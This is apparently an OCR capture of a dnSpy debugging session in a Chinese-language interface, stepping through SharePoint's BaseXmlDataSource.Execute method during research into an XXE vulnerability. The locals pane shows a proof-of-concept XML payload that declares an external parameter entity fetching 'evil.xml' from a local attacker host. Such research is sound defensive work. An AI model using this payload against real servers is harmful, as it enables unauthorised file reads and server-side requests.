 dnSpy v6.1.8 (64-bit, .NET, 管理员, 调试中)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 继续
程序集资源管理器
BaseXmlDataSource HttpApplication BaseXmlDataSource Page BaseXmlDataSource
BaseXmlDataSource @0
基类和接口
派生类型
.cctor() : void @0601
BaseXmlDataSource
AllowAuthenticatedE
CheckLastModifiedI
CreateChildElement
CreateContextNode
CreateSpecificNode
DeleteOnXmlDocum
Execute(string) : Xm
FetchData(string) : s
GetAdminSettings(o
GetCacheKey(string)
GetLastModifiedTim
GetXmlDocument() :
InsertOnXmlDocume
SetAttributeOnEleme
System.Web.UI.IData
System.Web.UI.IData
UpdateOnXmlDocur
UseDataFileParamet
AppendUserNameT
Cache : CacheObject
CacheDuration : int
CacheExpirationPoli
CacheKeyDependen
DataFileParameters
EnableCaching : boo
ErrorCacheDuration
FormatProvider : IFo
LastException : Exce
XmlDocPath : string
XPath : string @1700
System.Web.UI.IData
DefaultViewName : s
s_ifp : IFormatProvic
_cache : CacheObjec
_cacheLookupDone
_lastException : Exce
_serverPath : string
_viewNames : string
_xmlCachedDocume
_xmlDocPath : string
_xmlDocPathParame
_xPath : string @040
BdcAccessor @020034
BdcDataSource @0200
BdcDataSourceMode @
BdcDataSourceView @0
BooleanField @020022
BpScript @020021DE
593 {
594 text3 += segments[i];
595 }
596 text3 += str;
597 uriBuilder.Path = text3;
598 return uriBuilder.Uri.ToString();
599 }
600 return string.Empty;
601 }
602
603 // Token: 0x060162BD RID: 90813 RVA: 0x0087D9E4 File Offset: 0x0087BBE4
604 protected XmlDocument Execute(string request)
605 {
606 SPSite spsite = null;
607 try
608 {
609 if (!BaseXmlDataSource.GetAdminSettings(out spsite).DataSourceControlEnabled)
610 {
611 throw new DataSourceControlDisabledException(SPResource.GetString("DataSourceControlDisabled", new object[0]));
612 }
613 string text = this.FetchData(request);
614 if (text != null && text.Length > 0)
615 {
616 XmlReaderSettings xmlReaderSettings = new XmlReaderSettings();
617 xmlReaderSettings.DtdProcessing = DtdProcessing.Prohibit;
618 XmlTextReader xmlTextReader = new XmlTextReader(new StringReader(text));
619 XmlSecureResolver xmlResolver = new XmlSecureResolver(new XmlUrlResolver(), request);
620 xmlTextReader.XmlResolver = xmlResolver;
621 XmlReader xmlReader = XmlReader.Create(xmlTextReader, xmlReaderSettings);
622 try
623 {
624 do
625 {
626 xmlReader.Read();
627 }
628 while (xmlReader.NodeType != XmlNodeType.Element);
629 }
630 catch (XmlException)
631 {
632 throw new Exception("<xmlurlerror>The data source you have selected is not a valid XML file.</xmlurlerror>");
110 %
局部变量
名称 值 类型
this {Microsoft.SharePoint.WebControls.SPXmlDataSource} Microsoft.SharePoint.WebCont...
request @"file://localhost\c$/sites/cvetest/poc.xml" string
spsite 无法获取局部变量或参数的值，因为它在此时不可用，可能是被优化...
text "<?xml version=\"1.0\" ?>\r\n<!DOCTYPE a [\r\n<!ELEMENT a A... string
xmlReaderSettings 无法获取局部变量或参数的值，因为它在此时不可用
"<?xml version=\"1.0\" ?>\r\n<!DOCTYPE a [\r\n<!ELEMENT a ANY >\r\n<!ENTITY % sp SYSTEM \"http://192.168.198.1:8088/evil.xml\">\r\n%sp;\r\n]>\r\n<a>wat</a>"
xmlTextReader 无法获取局部变量或参数的值，因为它在此时不可用，可能是被优化...
xmlResolver 无法获取局部变量或参数的值，因为它在此时不可用，可能是被优化...
xmlReader 无法获取局部变量或参数的值，因为它在此时不可用，可能是被优化...
就绪
英
15:27
2024/6/1
1